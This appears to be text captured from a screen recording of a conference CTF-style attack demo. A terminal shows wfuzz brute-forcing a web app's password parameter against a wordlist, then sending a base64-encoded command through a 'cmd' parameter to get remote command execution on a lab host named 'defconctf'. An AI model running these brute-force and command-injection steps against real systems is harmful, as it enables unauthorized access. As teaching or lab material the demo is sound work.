 root@rsa2023-attack: ~ — ⌥⌘9
Metasploit
Payloads and Webserver
netcat listener
root@rsa2023-attack: ~
Peirates
+
Total time: 0.139090
Processed Requests: 34
Filtered Requests: 33
Requests/sec.: 244.4459
root@rsa2023-attack:~# curl http://defconctf:30156/matthew\?username=scott\&password=PASS\&cmd=id
Password is not correct.
root@rsa2023-attack:~# wfuzz -c -z file,website-words.txt --hs "Password is not correct." http://defconctf:30156/matthew?username=scott\&password=FUZZ\&cmd=id
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://defconctf:30156/matthew?username=scott&password=FUZZ&cmd=id
Total requests: 34
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   400        1 L      5 W        38 Ch       "pilgrim"
Total time: 0.139760
Processed Requests: 34
Filtered Requests: 33
Requests/sec.: 243.2729
root@rsa2023-attack:~# curl http://defconctf:30156/matthew\?username=scott\&password=pilgrim\&cmd=id
cmd parameter must be Base64-encoded.
root@rsa2023-attack:~#
root@rsa2023-attack:~#
root@rsa2023-attack:~# echo "id" | base64
aWQK
root@rsa2023-attack:~# curl http://defconctf:30156/matthew\?username=scott\&password=pilgrim\&cmd=aWQK
uid=1000(node) gid=1000(node)
root@rsa2023-attack:~#
root@rsa2023-attack:~#
root@rsa2023-attack:~#
03:48
25:38